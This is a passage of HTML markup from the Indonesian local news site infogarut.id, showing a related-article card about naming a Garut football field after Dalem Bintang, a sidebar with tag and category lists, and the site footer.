                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/jadwal-timnas-vs-jepang-kualifikasi-dunia-2026#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/dalem-bintang-diusulkan-jadi-nama-lapang-sepak-bola-sor-raa-adiwijaya-garut" 
                                    class="relative inline-block h-full w-full"
                                    title="Dalem Bintang Diusulkan Jadi Nama Lapang Sepak Bola SOR RAA Adiwijaya Garut"
                                    aria-label="Dalem Bintang Diusulkan Jadi Nama Lapang Sepak Bola SOR RAA Adiwijaya Garut">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1694404117_lapang sepak bola di RAA Adiwijaya.jpg"
                                        width="256"
                                        height="144"
                                        alt="Dalem Bintang Diusulkan Jadi Nama Lapang Sepak Bola SOR RAA Adiwijaya Garut">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    11 Sep 2023
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/dalem-bintang-diusulkan-jadi-nama-lapang-sepak-bola-sor-raa-adiwijaya-garut">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 hover:ease-in-out 
                                        hover:text-go-primary md:mb-1.5 md:text-base">
                                        Dalem Bintang Diusulkan Jadi Nama Lapang Sepak Bola SOR RAA Adiwijaya Garut
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Bupati Garut ke-4 Dalem Bintang atau RAA Wira Tanu Datar VIII diusulkan jadi Nama lapang sepak bola di SOR RAA Adiwijaya
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/nadillanur" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Nadilla Nurazizah
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/dalem-bintang-diusulkan-jadi-nama-lapang-sepak-bola-sor-raa-adiwijaya-garut#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
                
            </section>
            <aside class="">
    
    <div class="sticky grid grid-cols-1 md:grid-cols-2 lg:grid-cols-1 top-5 gap-5 mb-5">
        <div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3">
    <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
    <div class="rounded-lg overflow-hidden">
        <div id="que-target-vertical"></div>
    </div>
</div>
                
        <div>
                        <div class="overflow-hidden rounded-lg bg-go-white pb-1 dark:bg-go-black-transparent">
                <div class="group">
                    <div class="relative h-48 overflow-hidden p-3 pb-0 md:h-36 lg:h-44 lg:p-0 lg:h-44">
                        <a href="https://infogarut.id/mulai-cintai-diri-sendiri-cara-self-care-sederhana-wajib-dilakukan-secara-rutin" class="relative inline-block h-full w-full overflow-hidden rounded-lg" title="Mulai Cintai Diri Sendiri, Cara Self Care Sederhana Wajib Dilakukan Secara Rutin" aria-label="Mulai Cintai Diri Sendiri, Cara Self Care Sederhana Wajib Dilakukan Secara Rutin">
                            <img loading="lazy" class="lazy h-full w-full object-cover transition group-hover:scale-110" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="https://infogarut.id/upload/postingan/1768647298_Screenshot_2026_0117_175355.jpg" width="256" height="144" alt="Mulai Cintai Diri Sendiri, Cara Self Care Sederhana Wajib Dilakukan Secara Rutin" />
                        </a>
                        <div class="absolute bottom-2 left-2 rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                    text-go-white backdrop-blur-sm inline-block capitalize">
                            23 Jan 2026
                        </div>
                    </div>
                    <div class="relative p-4 pb-2 md:p-4 md:pb-2.5">
                        <a href="https://infogarut.id/mulai-cintai-diri-sendiri-cara-self-care-sederhana-wajib-dilakukan-secara-rutin">
                            <h3 class="mb-3 line-clamp-2 text-sm font-semibold hover:transition hover:text-go-primary 
                        md:text-base">
                                Mulai Cintai Diri Sendiri, Cara Self Care Sederhana Wajib Dilakukan Secara Rutin
                            </h3>
                        </a>
                        <p class="mb-5 line-clamp-3 text-sm text-go-black/80 dark:text-go-white/60">
                            Self care adalah tindakan sadar yang dilakukan untuk menjaga dan meningkatkan kesehatan fisik, mental, dan emosional dir...
                        </p>
                        <a href="https://infogarut.id/mulai-cintai-diri-sendiri-cara-self-care-sederhana-wajib-dilakukan-secara-rutin" class="inline-block rounded-lg bg-go-primary px-5 py-2.5 text-xs md:text-sm text-go-white" aria-label="Mulai Cintai Diri Sendiri, Cara Self Care Sederhana Wajib Dilakukan Secara Rutin">
                            Selengkapnya
                        </a>
                    </div>
                </div>
            </div>
        </div>
        
                <div>
            <h3 class="mb-3 text-lg font-semibold">Tag</h3>
            <div class="flex flex-wrap gap-2.5">
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/info-garut" class="mr-3 line-clamp-1 hover:text-go-primary">Info Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        1032
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/infogarut" class="mr-3 line-clamp-1 hover:text-go-primary">Infogarut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        691
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/garut" class="mr-3 line-clamp-1 hover:text-go-primary">Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        3756
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/isra-miraj" class="mr-3 line-clamp-1 hover:text-go-primary">Isra Mi&#039;raj</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        24
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/jawa-barat" class="mr-3 line-clamp-1 hover:text-go-primary">Jawa Barat</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        504
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/khutbah-jumat" class="mr-3 line-clamp-1 hover:text-go-primary">Khutbah Jumat</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        11
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/nonton-film" class="mr-3 line-clamp-1 hover:text-go-primary">Nonton Film</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        16
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/kesehatan-mental" class="mr-3 line-clamp-1 hover:text-go-primary">Kesehatan Mental</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        53
                    </span>
                </div>
                            </div>
        </div>
        
                <div>
            <h3 class="mb-3 text-lg font-semibold">Kategori</h3>
            <div class="grid grid-cols-2 gap-5 rounded-md bg-go-white p-3.5 dark:bg-go-black-transparent">
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kecelakaan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kecelakaan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        34
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/olahraga" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Olahraga</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        411
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/berita" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">BERITA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5258
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/politik" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Politik</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        217
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/wisata" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Wisata</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        739
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/umkm" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">UMKM</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        150
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-umum" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Info Umum</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        1562
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kuliner" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kuliner</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        307
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/humaniora" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">HUMANIORA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        600
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/nyunda" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">NYUNDA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        333
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/netijen" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">NETIJEN</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        26
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/viral" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">VIRAL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        145
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/travel" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">TRAVEL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        129
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/infokota" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INFOKOTA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        1165
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pemilu-2024" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">PEMILU 2024</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        52
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/serba-serbi" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Serba-serbi</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        422
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/cerpen" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Cerpen</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        14
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilbup-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilbup Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        171
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilgub-jabar" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilgub Jabar</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        30
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/sejarah" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">SEJARAH</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        395
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/biografi" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Biografi</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        24
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilkada-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilkada Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        197
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/carita-ti-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Carita ti Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        56
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/makin-tahu-indonesia" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Makin Tahu Indonesia</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        47
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/ramadan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Ramadan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        34
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/polres-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Polres Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        16
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pemda-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pemda Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        11
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/garut-pride" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Garut Pride</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        63
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/mudik" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Mudik</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pendidikan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pendidikan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        42
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/napak-tilas" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Napak Tilas</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        38
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kereta-api" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kereta Api</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        8
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-global" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INFO GLOBAL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        120
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/inspiratif" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INSPIRATIF</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        27
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kesehatan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">KESEHATAN</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        228
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/tech" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">TECH</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        109
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/entertainment" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">ENTERTAINMENT</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        121
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/lomba" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">LOMBA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-nasional" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Info Nasional</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        142
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kolom" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">KOLOM</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        9
                    </span>
                </div>
                            </div>
        </div>
        
    </div>
</aside>
        </div>
    </div>
</main>

        <footer>
    <div id="back-top" class="fixed z-50 right-7 -bottom-full h-11 w-11 cursor-pointer rounded-full bg-go-primary p-[3px] duration-500 md:h-12 md:w-12">
        <div class="flex h-full w-full items-center justify-center rounded-full border-2 border-go-white bg-go-primary">
            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
                <path d="M18 15C18 15 13.5811 9.00001 12 9C10.4188 8.99999 6 15 6 15" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </div>
    </div>

    <div class="mx-3 max-w-6xl lg:mx-auto">
        <div class="rounded-lg bg-go-white p-5 pt-7 dark:bg-go-black-transparent md:p-16">
            <div class="grid grid-cols-1 gap-7 lg:gap-14 md:grid-cols-2 lg:grid-cols-3">
                <div>
                    <div class="mb-5 w-40">
                        <a href="/">
                            <img class="lazy h-full w-full object-cover dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="140" height="36" alt="Infogarut.id" />
                            <img class="lazy h-full w-full object-cover hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="140" height="36" alt="Infogarut.id" />
                        </a>
                    </div>
                    <p class="text-sm">
                        Semua Tentang Garut | Hayu Kolaborasi
                    </p>
                </div>
                <div>
                    <span class="block text-base font-semibold mb-5">Links</span>
                    <div class="grid grid-cols-2 gap-3">
                        <a href="/" class="text-sm hover:text-go-primary hover:duration-500">Beranda</a>
                        <a href="/tentang-kami" class="text-sm hover:text-go-primary hover:duration-500">Tentang</a>
                        <a href="/redaksi" class="text-sm hover:text-go-primary hover:duration-500">Redaksi</a>
                        <a href="/disclaimer" class="text-sm hover:text-go-primary hover:duration-500">Disclaimer</a>
                        <a href="/karir" class="text-sm hover:text-go-primary hover:duration-500">Karir</a>
                        <a href="/hubungi-kami" class="text-sm hover:text-go-primary hover:duration-500">Kontak</a>
                        <a href="/pedoman-media-siber" class="text-sm hover:text-go-primary hover:duration-500">Pedoman Media</a>
                        <a href="/kebijakan-privasi" class="text-sm hover:text-go-primary hover:duration-500">Kebijakan Privasi</a>
                    </div>
                </div>
                <div>
                    <span class="block text-base font-semibold mb-5">Social</span>
                    <div class="flex gap-3 mb-5">
                        <a href="https://twitter.com/infogarut" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Twitter X">
                            <svg class="w-4 h-4 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M18.2048 2.25H21.5128L14.2858 10.51L22.7878 21.75H16.1308L10.9168 14.933L4.95084 21.75H1.64084L9.37084 12.915L1.21484 2.25H8.04084L12.7538 8.481L18.2048 2.25ZM17.0438 19.77H18.8768L7.04484 4.126H5.07784L17.0438 19.77Z"></path>
                            </svg>
                        </a>
                        <a href="https://www.facebook.com/infogarut.id/" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Facebook">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M14 13.5H16.5L17.5 9.5H14V7.5C14 6.47062 14 5.5 16 5.5H17.5V2.1401C17.1743 2.09685 15.943 2 14.6429 2C11.9284 2 10 3.65686 10 6.69971V9.5H7V13.5H10V22H14V13.5Z"></path>
                            </svg>
                        </a>
                        <a href="#" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Tiktok">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M16 8.24537V15.5C16 19.0899 13.0899 22 9.5 22C5.91015 22 3 19.0899 3 15.5C3 11.9101 5.91015 9 9.5 9C10.0163 9 10.5185 9.06019 11 9.17393V12.3368C10.5454 12.1208 10.0368 12 9.5 12C7.567 12 6 13.567 6 15.5C6 17.433 7.567 19 9.5 19C11.433 19 13 17.433 13 15.5V2H16C16 4.76142 18.2386 7 21 7V10C19.1081 10 17.3696 9.34328 16 8.24537Z"></path>
                            </svg>
                        </a>
                        <a href="https://www.instagram.com/infogarut/" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Instagram">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M13.0281 2.00073C14.1535 2.00259 14.7238 2.00855 15.2166 2.02322L15.4107 2.02956C15.6349 2.03753 15.8561 2.04753 16.1228 2.06003C17.1869 2.1092 17.9128 2.27753 18.5503 2.52503C19.2094 2.7792 19.7661 3.12253 20.3219 3.67837C20.8769 4.2342 21.2203 4.79253 21.4753 5.45003C21.7219 6.0867 21.8903 6.81337 21.9403 7.87753C21.9522 8.1442 21.9618 8.3654 21.9697 8.58964L21.976 8.78373C21.9906 9.27647 21.9973 9.84686 21.9994 10.9723L22.0002 11.7179C22.0003 11.809 22.0003 11.903 22.0003 12L22.0002 12.2821L21.9996 13.0278C21.9977 14.1532 21.9918 14.7236 21.9771 15.2163L21.9707 15.4104C21.9628 15.6347 21.9528 15.8559 21.9403 16.1225C21.8911 17.1867 21.7219 17.9125 21.4753 18.55C21.2211 19.2092 20.8769 19.7659 20.3219 20.3217C19.7661 20.8767 19.2069 21.22 18.5503 21.475C17.9128 21.7217 17.1869 21.89 16.1228 21.94C15.8561 21.9519 15.6349 21.9616 15.4107 21.9694L15.2166 21.9757C14.7238 21.9904 14.1535 21.997 13.0281 21.9992L12.2824 22C12.1913 22 12.0973 22 12.0003 22L11.7182 22L10.9725 21.9993C9.8471 21.9975 9.27672 21.9915 8.78397 21.9768L8.58989 21.9705C8.36564 21.9625 8.14444 21.9525 7.87778 21.94C6.81361 21.8909 6.08861 21.7217 5.45028 21.475C4.79194 21.2209 4.23444 20.8767 3.67861 20.3217C3.12278 19.7659 2.78028 19.2067 2.52528 18.55C2.27778 17.9125 2.11028 17.1867 2.06028 16.1225C2.0484 15.8559 2.03871 15.6347 2.03086 15.4104L2.02457 15.2163C2.00994 14.7236 2.00327 14.1532 2.00111 13.0278L2.00098 10.9723C2.00284 9.84686 2.00879 9.27647 2.02346 8.78373L2.02981 8.58964C2.03778 8.3654 